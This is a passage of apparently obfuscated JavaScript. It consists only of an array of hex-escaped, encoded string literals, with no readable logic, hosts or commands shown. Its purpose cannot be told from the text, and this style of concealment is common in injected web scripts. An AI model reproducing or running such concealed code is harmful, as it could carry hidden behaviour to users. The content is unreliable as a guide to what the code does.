\x57\x36\x4e\x64\x4d\x6d\x6f\x53\x76\x6d\x6f\x79\x69\x61','\x57\x52\x31\x31\x57\x51\x48\x30\x6d\x57\x6a\x34\x67\x73\x56\x63\x51\x71','\x57\x36\x56\x63\x53\x4d\x47\x53','\x73\x30\x46\x63\x48\x38\x6f\x4d\x57\x35\x64\x64\x56\x68\x4e\x63\x54\x6d\x6b\x58\x57\x52\x30','\x57\x52\x35\x74\x72\x4b\x69','\x6e\x76\x74\x64\x55\x5a\x4e\x64\x4d\x61\x33\x64\x54\x53\x6f\x4c\x57\x37\x6c\x63\x4c\x61','\x69\x53\x6f\x76\x41\x4d\x34\x70\x73\x5a\x66\x69\x70\x43\x6b\x30','\x57\x50\x5a\x64\x50\x38\x6f\x45\x57\x52\x34','\x70\x38\x6f\x72\x79\x64\x38\x41\x57\x34\x35\x4b\x70\x43\x6f\x42\x79\x47','\x57\x35\x4c\x66\x57\x37\x64\x64\x54\x61','\x57\x4f\x38\x6f\x78\x4d\x79\x78\x46\x64\x37\x64\x54\x38\x6f\x4c\x57\x37\x75','\x45\x38\x6b\x4b\x69\x38\x6b\x35\x76\x61','\x57\x4f\x46\x63\x51\x75\x71\x38\x57\x36\x79\x43\x71\x43\x6f\x49\x72\x61','\x57\x52\x4e\x63\x55\x53\x6f\x45\x57\x51\x79','\x64\x53\x6f\x56\x77\x66\x47','\x57\x50\x6d\x57\x46\x59\x6d\x39\x73\x38\x6b\x4a\x57\x36\x6d\x73\x45\x71','\x68\x6d\x6b\x41\x57\x34\x74\x63\x47\x53\x6b\x63\x62\x61','\x57\x34\x37\x64\x50\x75\x37\x63\x48\x38\x6f\x68\x61\x6d\x6f\x75\x6f\x47\x46\x64\x50\x61','\x73\x38\x6b\x67\x57\x50\x56\x64\x53\x74\x43\x59\x57\x50\x64\x63\x54\x47','\x6c\x43\x6b\x32\x57\x51\x58\x76\x57\x34\x43\x54\x57\x4f\x70\x64\x48\x43\x6b\x4a\x45\x61','\x57\x50\x2f\x63\x4e\x78\x47\x35\x57\x52\x79\x2f\x71\x53\x6f\x30\x71\x6d\x6b\x78','\x75\x59\x64\x64\x50\x61\x52\x64\x4c\x43\x6b\x42\x57\x50\x5a\x64\x48\x53\x6b\x6d\x57\x34\x47','\x41\x43\x6b\x67\x70\x38\x6b\x72','\x57\x52\x4c\x4e\x61\x72\x47','\x57\x36\x79\x2f\x57\x36\x48\x56\x57\x52\x42\x63\x56\x78\x31\x31\x62\x66\x6d','\x61\x38\x6f\x37\x57\x52\x56\x64\x51\x38\x6b\x6a\x57\x34\x57\x5a\x57\x4f\x6c\x63\x4c\x53\x6f\x39','\x6f\x67\x72\x30\x68\x6d\x6b\x2f\x57\x51\x75\x71','\x42\x4e\x56\x64\x48\x75\x38','\x74\x38\x6f\x71\x43\x77\x34','\x66\x53\x6f\x66\x57\x36\x4a\x64\x48\x61','\x62\x53\x6f\x50\x57\x36\x30\x74\x57\x37\x43\x6c\x66\x53\x6b\x44\x6c\x38\x6b\x51','\x75\x62\x5a\x64\x52\x61\x52\x64\x4b\x53\x6f\x4e\x57\x50\x78\x64\x53\x6d\x6b\x33\x57\x34\x69','\x57\x37\x53\x34\x73\x76\x5a\x64\x52\x6d\x6f\x48\x61\x38\x6f\x4b\x7a\x53\x6f\x52','\x57\x51\x39\x6d\x75\x72\x43','\x57\x34\x4b\x74\x70\x43\x6b\x49\x69\x53\x6f\x34\x57\x35\x79\x66\x57\x36\x7a\x76','\x70\x38\x6b\x52\x68\x53\x6f\x2f','\x78\x47\x34\x65\x57\x50\x4e\x64\x54\x4b\x37\x64\x4a\x6d\x6f\x58\x57\x52\x53\x59','\x62\x43\x6f\x33\x45\x64\x75','\x6f\x43\x6b\x37\x57\x36\x66\x30','\x6f\x61\x66\x58\x66\x38\x6b\x79\x57\x50\x65\x71\x57\x51\x7a\x71\x73\x47','\x57\x51\x37\x64\x4b\x43\x6f\x6a\x57\x37\x6a\x57\x6f\x38\x6b\x37\x57\x50\x79','\x67\x48\x61\x2b\x57\x50\x71','\x64\x4a\x4f\x41\x75\x47','\x6e\x6d\x6f\x52\x57\x35\x30\x39','\x64\x71\x37\x64\x48\x61\x2f\x64\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x